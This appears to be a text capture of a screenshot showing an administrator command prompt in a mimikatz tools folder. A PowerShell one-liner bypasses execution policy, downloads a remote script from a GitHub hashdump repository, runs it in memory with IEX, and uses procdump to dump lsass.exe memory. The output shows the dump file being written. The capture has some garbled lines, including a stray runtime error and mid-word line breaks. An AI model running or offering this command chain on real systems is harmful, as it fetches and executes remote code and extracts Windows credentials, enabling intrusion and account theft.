 管理员: C:\Windows\system32\cmd.exe
C:\tools\mimikatz>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient
).DownloadString('https://raw.githubusercontent.com/TheKingOfDuck/hashdump/maste
r/procdump/procdump.ps1');Invoke-Procdump64 -Args '-accepteula -ma lsass.exe lsa
ss.dmp'"
[+] Executing Command: procdump64.exe -accepteula -ma lsass.exe lsass.dmp
POWERSHELL v10.0.14409.1005 (rs1_srvoob.161208-1155) - Windows PowerShell
?Microsoft Corporation. All rights reserved.
Microsoft Corporation
[05:04:00] Dump 1 initiated: C:\tools\mimikatz\lsass.dmp
[05:04:01] Dump 1 writing: Estimated dump file size is 33 MB.
runtime error R6002
- floating point support not loaded
[+] Done !
C:\tools\mimikatz>